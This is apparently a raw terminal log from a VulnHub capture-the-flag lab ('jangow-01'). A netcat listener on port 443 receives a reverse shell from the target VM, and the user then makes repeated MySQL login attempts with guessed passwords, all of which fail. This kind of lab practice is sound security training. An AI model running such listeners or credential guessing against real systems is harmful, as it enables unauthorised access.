 hostname -I: 192.168.56.70
Thursday 16 December 2021 12:46:59 PM IST 2021.12.16 12:46:59
f0c1s@kali:~/vuln-hubs/jangow-01 $
sudo nc -nlvp 443 -s $LHOST
Listening on 192.168.56.70 443
Connection received on 192.168.56.118 38378
$ mysql -ujangow01 -pabygurl69 -e "show databases;"
mysql -ujangow01 -pabygurl69 -e "show databases;"
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1045 (28000): Access denied for user 'jangow01'@'localhost' (using password: YES)
$ mysql -ujangow01 -pabygurl69 -Djangow01 -e "show databases;"
mysql -ujangow01 -pabygurl69 -Djangow01 -e "show databases;"
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1045 (28000): Access denied for user 'jangow01'@'localhost' (using password: YES)
$ mysql -ujangow01 -pabygurl69 -Djangow01 -e 'show databases;'
mysql -ujangow01 -pabygurl69 -Djangow01 -e 'show databases;'
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1045 (28000): Access denied for user 'jangow01'@'localhost' (using password: YES)
$ mysql -ujangow01 -panygirl69 -Djangow01 -e 'show databases;'
mysql -ujangow01 -panygirl69 -Djangow01 -e 'show databases;'
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1045 (28000): Access denied for user 'jangow01'@'localhost' (using password: YES)
$ mysql -ujangow01 -panygirl69 -Djangow01 -e 'show tables;'
mysql -ujangow01 -panygirl69 -Djangow01 -e 'show tables;'
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1045 (28000): Access denied for user 'jangow01'@'localhost' (using password: YES)
$ mysql -ujangow01 -panygirl69 -Djangow01
mysql -ujangow01 -panygirl69 -Djangow01
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1045 (28000): Access denied for user 'jangow01'@'localhost' (using password: YES)
$ mysql -ujangow01 -pabygurl69 -Djangow01
mysql -ujangow01 -pabygurl69 -Djangow01
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1045 (28000): Access denied for user 'jangow01'@'localhost' (using password: YES)
$ mysql -uroot -pabygurl69 -Djangow01
mysql -uroot -pabygurl69 -Djangow01
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: YES)
$ mysql -uroot -pabygurl69 -Djangow01 -e 'show databases;'
mysql -uroot -pabygurl69 -Djangow01 -e 'show databases;'
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: YES)
$ mysql -ujangow01 -pjangow01 -Djangow01
mysql -ujangow01 -pjangow01 -Djangow01
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1045 (28000): Access denied for user 'jangow01'@'localhost' (using password: YES)
$